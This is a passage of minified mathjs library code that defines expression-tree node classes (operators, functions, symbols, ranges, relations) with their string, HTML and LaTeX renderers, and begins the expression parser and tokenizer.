this.properties)me(this.properties,n)&&(t[n]=this._ifNode(e(this.properties[n],"properties["+mr(n)+"]",this)));return new n(t)}clone(){const e={};for(const t in this.properties)me(this.properties,t)&&(e[t]=this.properties[t]);return new n(e)}_toString(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push(mr(n)+": "+this.properties[n].toString(e));return"{"+t.join(", ")+"}"}toJSON(){return{mathjs:ym,properties:this.properties}}static fromJSON(e){return new n(e.properties)}_toHTML(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push('<span class="math-symbol math-property">'+hr(n)+'</span><span class="math-operator math-assignment-operator math-property-assignment-operator math-binary-operator">:</span>'+this.properties[n].toHTML(e));return'<span class="math-parenthesis math-curly-parenthesis">{</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-curly-parenthesis">}</span>'}_toTex(e){const t=[];for(const n in this.properties)me(this.properties,n)&&t.push("\\mathbf{"+n+":} & "+this.properties[n].toTex(e)+"\\\\");return"\\left\\{\\begin{array}{ll}"+t.join("\n")+"\\end{array}\\right\\}"}}return Up(n,"name",ym),n}),{isClass:!0,isNode:!0});function bm(e,t){return new f(e,new l(t),new Set(Object.keys(t)))}const wm="OperatorNode",vm=de(wm,["Node"],(e=>{let{Node:t}=e;function n(e,t){let r=e;if("auto"===t)for(;ee(r);)r=r.content;return!!Z(r)||!!K(r)&&n(r.args[0],t)}function r(e,t,r,i,o){const a=Yp(e,t,r),s=Jp(e,t);if("all"===t||i.length>2&&"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier())return i.map((function(e){switch(e.getContent().type){case"ArrayNode":case"ConstantNode":case"SymbolNode":case"ParenthesisNode":return!1;default:return!0}}));let u;switch(i.length){case 0:u=[];break;case 1:{const n=Yp(i[0],t,r,e);if(o&&null!==n){let r,o;if("keep"===t?(r=i[0].getIdentifier(),o=e.getIdentifier()):(r=i[0].getContent().getIdentifier(),o=e.getContent().getIdentifier()),!1===Vp[a][o].latexLeftParens){u=[!1];break}if(!1===Vp[n][r].latexParens){u=[!1];break}}if(null===n){u=[!1];break}if(n<=a){u=[!0];break}u=[!1]}break;case 2:{let n;const c=Yp(i[0],t,r,e),l=Xp(e,i[0],t);let f;n=null!==c&&(c===a&&"right"===s&&!l||c<a);const p=Yp(i[1],t,r,e),m=Xp(e,i[1],t);if(f=null!==p&&(p===a&&"left"===s&&!m||p<a),o){let r,i,o;"keep"===t?(r=e.getIdentifier(),i=e.args[0].getIdentifier(),o=e.args[1].getIdentifier()):(r=e.getContent().getIdentifier(),i=e.args[0].getContent().getIdentifier(),o=e.args[1].getContent().getIdentifier()),null!==c&&(!1===Vp[a][r].latexLeftParens&&(n=!1),!1===Vp[c][i].latexParens&&(n=!1)),null!==p&&(!1===Vp[a][r].latexRightParens&&(f=!1),!1===Vp[p][o].latexParens&&(f=!1))}u=[n,f]}break;default:"OperatorNode:add"!==e.getIdentifier()&&"OperatorNode:multiply"!==e.getIdentifier()||(u=i.map((function(n){const i=Yp(n,t,r,e),o=Xp(e,n,t),u=Jp(n,t);return null!==i&&(a===i&&s===u&&!o||i<a)})))}if(i.length>=2&&"OperatorNode:multiply"===e.getIdentifier()&&e.implicit&&"all"!==t&&"hide"===r)for(let e=1;e<u.length;++e)!n(i[e],t)||u[e-1]||"keep"===t&&ee(i[e-1])||(u[e]=!0);return u}class o extends t{constructor(e,t,n,r,i){if(super(),"string"!=typeof e)throw new TypeError('string expected for parameter "op"');if("string"!=typeof t)throw new TypeError('string expected for parameter "fn"');if(!Array.isArray(n)||!n.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');this.implicit=!0===r,this.isPercentage=!0===i,this.op=e,this.fn=t,this.args=n||[]}get type(){return wm}get isOperatorNode(){return!0}_compile(e,t){if("string"!=typeof this.fn||!s(e,this.fn))throw e[this.fn]?new Error('No access to function "'+this.fn+'"'):new Error("Function "+this.fn+' missing in provided namespace "math"');const n=i(e,this.fn),r=qr(this.args,(function(n){return n._compile(e,t)}));if("function"==typeof n&&!0===n.rawArgs){const t=this.args;return function(r,i,o){return n(t,e,bm(r,i))}}if(1===r.length){const e=r[0];return function(t,r,i){return n(e(t,r,i))}}if(2===r.length){const e=r[0],t=r[1];return function(r,i,o){return n(e(r,i,o),t(r,i,o))}}return function(e,t,i){return n.apply(null,qr(r,(function(n){return n(e,t,i)})))}}forEach(e){for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.args.length;n++)t[n]=this._ifNode(e(this.args[n],"args["+n+"]",this));return new o(this.op,this.fn,t,this.implicit,this.isPercentage)}clone(){return new o(this.op,this.fn,this.args.slice(0),this.implicit,this.isPercentage)}isUnary(){return 1===this.args.length}isBinary(){return 2===this.args.length}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toString(e);o[0]&&(r="("+r+")");const a=/[a-zA-Z]+/.test(this.op);return"right"===n?this.op+(a?" ":"")+r:"left"===n?r+(a?" ":"")+this.op:r+this.op}if(2===i.length){let t=i[0].toString(e),r=i[1].toString(e);return o[0]&&(t="("+t+")"),o[1]&&(r="("+r+")"),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+" "+r:t+" "+this.op+" "+r}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toString(e),o[n]&&(t="("+t+")"),t}));return this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join(" "):t.join(" "+this.op+" ")}return this.fn+"("+this.args.join(", ")+")"}toJSON(){return{mathjs:wm,op:this.op,fn:this.fn,args:this.args,implicit:this.implicit,isPercentage:this.isPercentage}}static fromJSON(e){return new o(e.op,e.fn,e.args,e.implicit,e.isPercentage)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!1);if(1===i.length){const n=Jp(this,t);let r=i[0].toHTML(e);return o[0]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),"right"===n?'<span class="math-operator math-unary-operator math-lefthand-unary-operator">'+hr(this.op)+"</span>"+r:r+'<span class="math-operator math-unary-operator math-righthand-unary-operator">'+hr(this.op)+"</span>"}if(2===i.length){let t=i[0].toHTML(e),r=i[1].toHTML(e);return o[0]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),o[1]&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>'),this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t+'<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'+r:t+'<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"+r}{const t=i.map((function(t,n){return t=t.toHTML(e),o[n]&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t}));return i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())?this.implicit&&"OperatorNode:multiply"===this.getIdentifier()&&"hide"===n?t.join('<span class="math-operator math-binary-operator math-implicit-binary-operator"></span>'):t.join('<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(this.op)+"</span>"):'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=e&&e.implicit?e.implicit:"hide",i=this.args,o=r(this,t,n,i,!0);let a=am[this.fn];if(a=void 0===a?this.op:a,1===i.length){const n=Jp(this,t);let r=i[0].toTex(e);return o[0]&&(r=`\\left(${r}\\right)`),"right"===n?a+r:r+a}if(2===i.length){const r=i[0];let s=r.toTex(e);o[0]&&(s=`\\left(${s}\\right)`);let u,c=i[1].toTex(e);switch(o[1]&&(c=`\\left(${c}\\right)`),u="keep"===t?r.getIdentifier():r.getContent().getIdentifier(),this.getIdentifier()){case"OperatorNode:divide":return a+"{"+s+"}{"+c+"}";case"OperatorNode:pow":switch(s="{"+s+"}",c="{"+c+"}",u){case"ConditionalNode":case"OperatorNode:divide":s=`\\left(${s}\\right)`}break;case"OperatorNode:multiply":if(this.implicit&&"hide"===n)return s+"~"+c}return s+a+c}if(i.length>2&&("OperatorNode:add"===this.getIdentifier()||"OperatorNode:multiply"===this.getIdentifier())){const t=i.map((function(t,n){return t=t.toTex(e),o[n]&&(t=`\\left(${t}\\right)`),t}));return"OperatorNode:multiply"===this.getIdentifier()&&this.implicit&&"hide"===n?t.join("~"):t.join(a)}return"\\mathrm{"+this.fn+"}\\left("+i.map((function(t){return t.toTex(e)})).join(",")+"\\right)"}getIdentifier(){return this.type+":"+this.fn}}return Up(o,"name",wm),o}),{isClass:!0,isNode:!0}),Nm="ParenthesisNode",Am=de(Nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),!X(e))throw new TypeError('Node expected for parameter "content"');this.content=e}get type(){return Nm}get isParenthesisNode(){return!0}_compile(e,t){return this.content._compile(e,t)}getContent(){return this.content.getContent()}forEach(e){e(this.content,"content",this)}map(e){const t=e(this.content,"content",this);return new n(t)}clone(){return new n(this.content)}_toString(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?"("+this.content.toString(e)+")":this.content.toString(e)}toJSON(){return{mathjs:Nm,content:this.content}}static fromJSON(e){return new n(e.content)}_toHTML(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?'<span class="math-parenthesis math-round-parenthesis">(</span>'+this.content.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':this.content.toHTML(e)}_toTex(e){return!e||e&&!e.parenthesis||e&&"keep"===e.parenthesis?`\\left(${this.content.toTex(e)}\\right)`:this.content.toTex(e)}}return Up(n,"name",Nm),n}),{isClass:!0,isNode:!0}),Em="RangeNode",Sm=de(Em,["Node"],(e=>{let{Node:t}=e;function n(e,t,n){const r=Yp(e,t,n),i={},o=Yp(e.start,t,n);if(i.start=null!==o&&o<=r||"all"===t,e.step){const o=Yp(e.step,t,n);i.step=null!==o&&o<=r||"all"===t}const a=Yp(e.end,t,n);return i.end=null!==a&&a<=r||"all"===t,i}class r extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Node expected");if(!X(t))throw new TypeError("Node expected");if(n&&!X(n))throw new TypeError("Node expected");if(arguments.length>3)throw new Error("Too many arguments");this.start=e,this.end=t,this.step=n||null}get type(){return Em}get isRangeNode(){return!0}needsEnd(){return this.filter((function(e){return re(e)&&"end"===e.name})).length>0}_compile(e,t){const n=e.range,r=this.start._compile(e,t),i=this.end._compile(e,t);if(this.step){const o=this.step._compile(e,t);return function(e,t,a){return n(r(e,t,a),i(e,t,a),o(e,t,a))}}return function(e,t,o){return n(r(e,t,o),i(e,t,o))}}forEach(e){e(this.start,"start",this),e(this.end,"end",this),this.step&&e(this.step,"step",this)}map(e){return new r(this._ifNode(e(this.start,"start",this)),this._ifNode(e(this.end,"end",this)),this.step&&this._ifNode(e(this.step,"step",this)))}clone(){return new r(this.start,this.end,this.step&&this.step)}_toString(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toString(e);if(t.start&&(i="("+i+")"),r=i,this.step){let n=this.step.toString(e);t.step&&(n="("+n+")"),r+=":"+n}let o=this.end.toString(e);return t.end&&(o="("+o+")"),r+=":"+o,r}toJSON(){return{mathjs:Em,start:this.start,end:this.end,step:this.step}}static fromJSON(e){return new r(e.start,e.end,e.step)}_toHTML(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r,i=this.start.toHTML(e);if(t.start&&(i='<span class="math-parenthesis math-round-parenthesis">(</span>'+i+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r=i,this.step){let n=this.step.toHTML(e);t.step&&(n='<span class="math-parenthesis math-round-parenthesis">(</span>'+n+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+n}let o=this.end.toHTML(e);return t.end&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+='<span class="math-operator math-range-operator">:</span>'+o,r}_toTex(e){const t=n(this,e&&e.parenthesis?e.parenthesis:"keep",e&&e.implicit);let r=this.start.toTex(e);if(t.start&&(r=`\\left(${r}\\right)`),this.step){let n=this.step.toTex(e);t.step&&(n=`\\left(${n}\\right)`),r+=":"+n}let i=this.end.toTex(e);return t.end&&(i=`\\left(${i}\\right)`),r+=":"+i,r}}return Up(r,"name",Em),r}),{isClass:!0,isNode:!0}),Mm="RelationalNode",Cm=de(Mm,["Node"],(e=>{let{Node:t}=e;const n={equal:"==",unequal:"!=",smaller:"<",larger:">",smallerEq:"<=",largerEq:">="};class r extends t{constructor(e,t){if(super(),!Array.isArray(e))throw new TypeError("Parameter conditionals must be an array");if(!Array.isArray(t))throw new TypeError("Parameter params must be an array");if(e.length!==t.length-1)throw new TypeError("Parameter params must contain exactly one more element than parameter conditionals");this.conditionals=e,this.params=t}get type(){return Mm}get isRelationalNode(){return!0}_compile(e,t){const n=this,r=this.params.map((n=>n._compile(e,t)));return function(t,o,a){let s,u=r[0](t,o,a);for(let c=0;c<n.conditionals.length;c++)if(s=u,u=r[c+1](t,o,a),!i(e,n.conditionals[c])(s,u))return!1;return!0}}forEach(e){this.params.forEach(((t,n)=>e(t,"params["+n+"]",this)),this)}map(e){return new r(this.conditionals.slice(),this.params.map(((t,n)=>this._ifNode(e(t,"params["+n+"]",this))),this))}clone(){return new r(this.conditionals,this.params)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?"("+n.toString(e)+")":n.toString(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+=" "+n[this.conditionals[e]],o+=" "+i[e+1];return o}toJSON(){return{mathjs:Mm,conditionals:this.conditionals,params:this.params}}static fromJSON(e){return new r(e.conditionals,e.params)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",r=Yp(this,t,e&&e.implicit),i=this.params.map((function(n,i){const o=Yp(n,t,e&&e.implicit);return"all"===t||null!==o&&o<=r?'<span class="math-parenthesis math-round-parenthesis">(</span>'+n.toHTML(e)+'<span class="math-parenthesis math-round-parenthesis">)</span>':n.toHTML(e)}));let o=i[0];for(let e=0;e<this.conditionals.length;e++)o+='<span class="math-operator math-binary-operator math-explicit-binary-operator">'+hr(n[this.conditionals[e]])+"</span>"+i[e+1];return o}_toTex(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit),r=this.params.map((function(r,i){const o=Yp(r,t,e&&e.implicit);return"all"===t||null!==o&&o<=n?"\\left("+r.toTex(e)+"\right)":r.toTex(e)}));let i=r[0];for(let e=0;e<this.conditionals.length;e++)i+=am[this.conditionals[e]]+r[e+1];return i}}return Up(r,"name",Mm),r}),{isClass:!0,isNode:!0}),Tm=de("SymbolNode",["math","?Unit","Node"],(e=>{let{math:t,Unit:n,Node:r}=e;function o(e){return!!n&&n.isValuelessUnit(e)}class a extends r{constructor(e){if(super(),"string"!=typeof e)throw new TypeError('String expected for parameter "name"');this.name=e}get type(){return"SymbolNode"}get isSymbolNode(){return!0}_compile(e,t){const r=this.name;if(!0===t[r])return function(e,t,n){return i(t,r)};if(r in e)return function(t,n,o){return t.has(r)?t.get(r):i(e,r)};{const e=o(r);return function(t,i,o){return t.has(r)?t.get(r):e?new n(null,r):a.onUndefinedSymbol(r)}}}forEach(e){}map(e){return this.clone()}static onUndefinedSymbol(e){throw new Error("Undefined symbol "+e)}clone(){return new a(this.name)}_toString(e){return this.name}_toHTML(e){const t=hr(this.name);return"true"===t||"false"===t?'<span class="math-symbol math-boolean">'+t+"</span>":"i"===t?'<span class="math-symbol math-imaginary-symbol">'+t+"</span>":"Infinity"===t?'<span class="math-symbol math-infinity-symbol">'+t+"</span>":"NaN"===t?'<span class="math-symbol math-nan-symbol">'+t+"</span>":"null"===t?'<span class="math-symbol math-null-symbol">'+t+"</span>":"undefined"===t?'<span class="math-symbol math-undefined-symbol">'+t+"</span>":'<span class="math-symbol">'+t+"</span>"}toJSON(){return{mathjs:"SymbolNode",name:this.name}}static fromJSON(e){return new a(e.name)}_toTex(e){let n=!1;void 0===t[this.name]&&o(this.name)&&(n=!0);const r=lm(this.name,n);return"\\"===r[0]?r:" "+r}}return a}),{isClass:!0,isNode:!0}),Bm="FunctionNode",Fm=de(Bm,["math","Node","SymbolNode"],(e=>{var t;let{math:n,Node:r,SymbolNode:o}=e;const a=e=>pr(e,{truncate:78});function u(e,t,n){let r="";const i=/\$(?:\{([a-z_][a-z_0-9]*)(?:\[([0-9]+)\])?\}|\$)/gi;let o,a=0;for(;null!==(o=i.exec(e));)if(r+=e.substring(a,o.index),a=o.index,"$$"===o[0])r+="$",a++;else{a+=o[0].length;const e=t[o[1]];if(!e)throw new ReferenceError("Template: Property "+o[1]+" does not exist.");if(void 0===o[2])switch(typeof e){case"string":r+=e;break;case"object":if(X(e))r+=e.toTex(n);else{if(!Array.isArray(e))throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes");r+=e.map((function(e,t){if(X(e))return e.toTex(n);throw new TypeError("Template: "+o[1]+"["+t+"] is not a Node.")})).join(",")}break;default:throw new TypeError("Template: "+o[1]+" has to be a Node, String or array of Nodes")}else{if(!X(e[o[2]]&&e[o[2]]))throw new TypeError("Template: "+o[1]+"["+o[2]+"] is not a Node.");r+=e[o[2]].toTex(n)}}return r+=e.slice(a),r}class c extends r{constructor(e,t,n){if(super(),"string"==typeof e&&(e=new o(e)),!X(e))throw new TypeError('Node expected as parameter "fn"');if(!Array.isArray(t)||!t.every(X))throw new TypeError('Array containing Nodes expected for parameter "args"');const r=typeof n;if("undefined"!==r&&"boolean"!==r)throw new TypeError("optional flag, if specified, must be boolean");this.fn=e,this.args=t||[],this.optional=!!n}get name(){return this.fn.name||""}get type(){return Bm}get isFunctionNode(){return!0}_compile(e,t){const n=this.args.map((n=>n._compile(e,t))),r=this.optional||j(this.fn)&&this.fn.optionalChaining;if(!re(this.fn)){if(j(this.fn)&&J(this.fn.index)&&this.fn.index.isObjectProperty()){const i=this.fn.object._compile(e,t),o=this.fn.index.getObjectProperty(),a=this.args;return function(t,u,c){const l=i(t,u,c);if(r&&(null==l||void 0===l[o]))return;const f=function(e,t){if(!s(e,t))throw new Error('No access to method "'+t+'"');return e[t]}(l,o);if(null!=f&&f.rawArgs)return f(a,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return f.apply(l,e)}}}{const i=this.fn.toString(),o=this.fn._compile(e,t),s=this.args;return function(t,u,c){const l=o(t,u,c);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Expression '${i}' did not evaluate to a function; value is:\n  ${a(l)}`);if(l.rawArgs)return l(s,e,bm(t,u));{const e=n.map((e=>e(t,u,c)));return l.apply(l,e)}}}}}{const o=this.fn.name;if(t[o]){const t=this.args;return function(s,u,c){const l=i(u,o);if(!r||void 0!==l){if("function"!=typeof l)throw new TypeError(`Argument '${o}' was not a function; received: ${a(l)}`);if(l.rawArgs)return l(t,e,bm(s,u));{const e=n.map((e=>e(s,u,c)));return l.apply(l,e)}}}}{const t=o in e?i(e,o):void 0,s="function"==typeof t&&!0===t.rawArgs,u=t=>{let n;if(t.has(o))n=t.get(o);else if(o in e)n=i(e,o);else{if(!r)return c.onUndefinedFunction(o);n=void 0}if("function"==typeof n||r&&void 0===n)return n;throw new TypeError(`'${o}' is not a function; its value is:\n  ${a(n)}`)};if(s){const t=this.args;return function(r,i,o){const a=u(r);return!0===a.rawArgs?a(t,e,bm(r,i)):a(...n.map((e=>e(r,i,o))))}}switch(n.length){case 0:return function(e,t,n){const i=u(e);if(!r||void 0!==i)return i()};case 1:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o((0,n[0])(e,t,i))};case 2:return function(e,t,i){const o=u(e);if(r&&void 0===o)return;const a=n[0],s=n[1];return o(a(e,t,i),s(e,t,i))};default:return function(e,t,i){const o=u(e);if(!r||void 0!==o)return o(...n.map((n=>n(e,t,i))))}}}}}forEach(e){e(this.fn,"fn",this);for(let t=0;t<this.args.length;t++)e(this.args[t],"args["+t+"]",this)}map(e){const t=this._ifNode(e(this.fn,"fn",this)),n=[];for(let t=0;t<this.args.length;t++)n[t]=this._ifNode(e(this.args[t],"args["+t+"]",this));return new c(t,n)}clone(){return new c(this.fn,this.args.slice(0))}toString(e){let t;const n=this.fn.toString(e);return e&&"object"==typeof e.handler&&me(e.handler,n)&&(t=e.handler[n](this,e)),void 0!==t?t:super.toString(e)}_toString(e){const t=this.args.map((function(t){return t.toString(e)}));return(W(this.fn)?"("+this.fn.toString(e)+")":this.fn.toString(e))+"("+t.join(", ")+")"}toJSON(){return{mathjs:Bm,fn:this.fn,args:this.args}}_toHTML(e){const t=this.args.map((function(t){return t.toHTML(e)}));return'<span class="math-function">'+hr(this.fn)+'</span><span class="math-paranthesis math-round-parenthesis">(</span>'+t.join('<span class="math-separator">,</span>')+'<span class="math-paranthesis math-round-parenthesis">)</span>'}toTex(e){let t;return e&&"object"==typeof e.handler&&me(e.handler,this.name)&&(t=e.handler[this.name](this,e)),void 0!==t?t:super.toTex(e)}_toTex(e){const t=this.args.map((function(t){return t.toTex(e)}));let r,i;switch(sm[this.name]&&(r=sm[this.name]),!n[this.name]||"function"!=typeof n[this.name].toTex&&"object"!=typeof n[this.name].toTex&&"string"!=typeof n[this.name].toTex||(r=n[this.name].toTex),typeof r){case"function":i=r(this,e);break;case"string":i=u(r,this,e);break;case"object":switch(typeof r[t.length]){case"function":i=r[t.length](this,e);break;case"string":i=u(r[t.length],this,e)}}return void 0!==i?i:u("\\mathrm{${name}}\\left(${args}\\right)",this,e)}getIdentifier(){return this.type+":"+this.name}}return t=c,Up(c,"name",Bm),Up(c,"onUndefinedFunction",(function(e){throw new Error("Undefined function "+e)})),Up(c,"fromJSON",(function(e){return new t(e.fn,e.args)})),c}),{isClass:!0,isNode:!0}),Dm="parse",Om=de(Dm,["typed","numeric","config","AccessorNode","ArrayNode","AssignmentNode","BlockNode","ConditionalNode","ConstantNode","FunctionAssignmentNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","RangeNode","RelationalNode","SymbolNode"],(e=>{let{typed:t,numeric:n,config:r,AccessorNode:i,ArrayNode:o,AssignmentNode:a,BlockNode:s,ConditionalNode:u,ConstantNode:c,FunctionAssignmentNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,ParenthesisNode:h,RangeNode:g,RelationalNode:y,SymbolNode:x}=e;const b=t(Dm,{string:function(e){return q(e,{})},"Array | Matrix":function(e){return w(e,{})},"string, Object":function(e,t){return q(e,void 0!==t.nodes?t.nodes:{})},"Array | Matrix, Object":w});function w(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=void 0!==t.nodes?t.nodes:{};return si(e,(function(e){if("string"!=typeof e)throw new TypeError("String expected");return q(e,n)}))}const v={NULL:0,DELIMITER:1,NUMBER:2,SYMBOL:3,UNKNOWN:4},N={",":!0,"(":!0,")":!0,"[":!0,"]":!0,"{":!0,"}":!0,'"':!0,"'":!0,";":!0,"+":!0,"-":!0,"*":!0,".*":!0,"/":!0,"./":!0,"%":!0,"^":!0,".^":!0,"~":!0,"!":!0,"&":!0,"|":!0,"^|":!0,"=":!0,":":!0,"?":!0,"?.":!0,"??":!0,"==":!0,"!=":!0,"<":!0,">":!0,"<=":!0,">=":!0,"<<":!0,">>":!0,">>>":!0},A={mod:!0,to:!0,in:!0,and:!0,xor:!0,or:!0,not:!0},E={true:!0,false:!1,null:null,undefined:void 0},S=["NaN","Infinity"],M={'"':'"',"'":"'","\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};function C(e,t){return e.expression.substr(e.index,t)}function T(e){return C(e,1)}function B(e){e.index++}function F(e){return e.expression.charAt(e.index-1)}function D(e){return e.expression.charAt(e.index+1)}function O(e){for(e.tokenType=v.NULL,e.token="",e.comment="";;){if("#"===T(e))for(;"\n"!==T(e)&&""!==T(e);)e.comment+=T(e),B(e);if(!b.isWhitespace(T(e),e.nestingLevel))break;B(e)}if(""===T(e))return void(e.tokenType=v.DELIMITER);if("\n"===T(e)&&!e.nestingLevel)return e.tokenType=v.DELIMITER,e.token=T(e),void B(e);const t=T(e),n=C(e,2),r=C(e,3);if(3===r.length&&N[r])return e.tokenType=v.DELIMITER,e.token=r,B(e),B(e),void B(e);if(2===n.length&&N[n]&&("?."!==n||!b.isDigit(e.expression.charAt(e.index+2))))return e.tokenType=v.DELIMITER,e.token=n,B(e),void B(e);if(N[t])return e.tokenType=v.DELIMITER,e.token=t,void B(e);if(b.isDigitDot(t)){e.tokenType=v.NUMBER;const t=C(e,2);if("0b"===t||"0o"===t||"0x"===t){for(e.token+=T(e),B(e),e.token+=T(e),B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);if("."===T(e))for(e.token+=".",B(e);b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);else if("i"===T(e))for(e.token+="i",B(e);b.isDigit(T(e));)e.token+=T(e),B(e);return}if("."===T(e)){if(e.token+=T(e),B(e),!b.isDigit(T(e)))return void(e.tokenType=v.DELIMITER)}else{for(;b.isDigit(T(e));)e.token+=T(e),B(e);b.isDecimalMark(T(e),D(e))&&(e.token+=T(e),B(e))}for(;b.isDigit(T(e));)e.token+=T(e),B(e);if("E"===T(e)||"e"===T(e))if(b.isDigit(D(e))||"-"===D(e)||"+"===D(e)){if(e.token+=T(e),B(e),"+"!==T(e)&&"-"!==T(e)||(e.token+=T(e),B(e)),!b.isDigit(T(e)))throw le(e,'Digit expected, got "'+T(e)+'"');for(;b.isDigit(T(e));)e.token+=T(e),B(e);if(b.isDecimalMark(T(e),D(e)))throw le(e,'Digit expected, got "'+T(e)+'"')}else if(b.isDecimalMark(D(e),e.expression.charAt(e.index+2)))throw B(e),le(e,'Digit expected, got "'+T(e)+'"')}else{if(!b.isAlpha(T(e),F(e),D(e))){for(e.tokenType=v.UNKNOWN;""!==T(e);)e.token+=T(e),B(e);throw le(e,'Syntax error in part "'+e.token+'"')}for(;b.isAlpha(T(e),F(e),D(e))||b.isDigit(T(e));)e.token+=T(e),B(e);me(A,e.token)?e.tokenType=v.DELIMITER:e.tokenType=v.SYMBOL}}function _(e){do{O(e)}while("\n"===e.token)}function z(e){e.nestingLevel++}function I(e){e.nestingLevel--}function q(e,t){const n={extraNodes:{},expression:"",comment:"",index:0,token:"",tokenType:v.NULL,nestingLevel:0,conditionalLevel:null};sr(n,{expression:e,extraNodes:t}),O(n);const r=function(e){let t;const n=[];let r;for(""!==e.token&&"\n"!==e.token&&";"!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment));"\n"===e.token||";"===e.token;)0===n.length&&t&&(r=";"!==e.token,n.push({node:t,visible:r})),O(e),"\n"!==e.token&&";"!==e.token&&""!==e.token&&(t=k(e),e.comment&&(t.comment=e.comment),r=";"!==e.token,n.push({node:t,visible:r}));return n.length>0?new s(n):(t||(t=new c(void 0),e.comment&&(t.comment=e.comment)),t)}(n);if(""!==n.token)throw n.tokenType===v.DELIMITER?fe(n,"Unexpected operator "+n.token):le(n,'Unexpected part "'+n.token+'"');return r}function k(e){let t,n,r,i;const o=function(e){let t=function(e){let t=R(e);for(;"or"===e.token;)_(e),t=new d("or","or",[t,R(e)]);return t}(e);for(;"?"===e.token;){const n=e.conditionalLevel;e.conditionalLevel=e.nestingLevel,_(e);const r=t,i=k(e);if(":"!==e.token)throw le(e,"False part of conditional expression expected");e.conditionalLevel=null,_(e);const o=k(e);t=new u(r,i,o),e.conditionalLevel=n}return t}(e);if("="===e.token){if(re(o))return t=o.name,_(e),r=k(e),new a(new x(t),r);if(j(o)){if(o.optionalChaining)throw le(e,"Cannot assign to optional chain");return _(e),r=k(e),new a(o.object,o.index,r)}if(Y(o)&&re(o.fn)&&(i=!0,n=[],t=o.name,o.args.forEach((function(e,t){re(e)?n[t]=e.name:i=!1})),i))return _(e),r=k(e),new l(t,n,r);throw le(e,"Invalid left hand side of assignment operator =")}return o}function R(e){let t=P(e);for(;"xor"===e.token;)_(e),t=new d("xor","xor",[t,P(e)]);return t}function P(e){let t=U(e);for(;"and"===e.token;)_(e),t=new d("and","and",[t,U(e)]);return t}function U(e){let t=L(e);for(;"|"===e.token;)_(e),t=new d("|","bitOr",[t,L(e)]);return t}function L(e){let t=$(e);for(;"^|"===e.token;)_(e),t=new d("^|","bitXor",[t,$(e)]);return t}function $(e){let t=H(e);for(;"&"===e.token;)_(e),t=new d("&","bitAnd",[t,H(e)]);return t}function H(e){const t=[G(e)],n=[],r={"==":"equal","!=":"unequal","<":"smaller",">":"larger","<=":"smallerEq",">=":"largerEq"};for(;me(r,e.token);){const i={name:e.token,fn:r[e.token]};n.push(i),_(e),t.push(G(e))}return 1===t.length?t[0]:2===t.length?new d(n[0].name,n[0].fn,t):new 